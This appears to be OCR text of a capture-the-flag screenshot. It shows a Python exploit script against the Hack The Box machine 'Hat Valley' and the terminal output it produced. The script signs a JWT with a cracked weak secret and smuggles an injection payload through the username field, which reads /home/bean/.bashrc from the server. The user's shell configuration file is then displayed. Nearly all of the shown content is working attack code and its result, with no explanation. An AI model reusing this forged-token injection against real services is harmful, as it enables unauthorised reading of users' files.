 1 import sys
2 import requests
3 import jwt
4
5 def jwt_inject_command(target,payload,secret):
6
7 #encoded_jwt = jwt.encode({secret})
8 encoded_jwt = jwt.encode({'username': payload}, secret, algo
9 print("Token:" + encoded_jwt)
10 cookies={
11 'token':encoded_jwt
12 }
13 r = requests.get(target,cookies=cookies)
14 return r
15
16 def main():
17 if len(sys.argv)!=1:
18 print("Usage: SCRIPT URL PAYLOAD")
19 sys.exit(1)
20 #target = sys.argv[1]
21 #payload = sys.argv[2]
22 target = 'http://hat-valley.htb/api/all-leave'
23 #target= 'http://localhost:3000/api/all-leave'
24
25 # Arbitrary read
26 payload = "/' /home/bean/.bashrc '/"
27 secret="123beany123"
28
29 out = jwt_inject_command(target,payload,secret)
30 print(out.text)
31
32 if __name__ == '__main__':
33 main()
34
35
luka@yokai: ~/htb/boxes/a
File Actions Edit View Help
unset color_prompt force_color_prompt
# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
;;
*)
;;
esac
# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval
alias ls='ls --color=auto'
#alias dir='dir --color=auto'
#alias vdir='vdir --color=auto'
alias grep='grep --color=auto'
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locu
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
# custom
alias backup_home='/bin/bash /home/bean/Documents/backup_home.sh'
# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal
*//;s/[;&|]\s*alert$//'\'')"'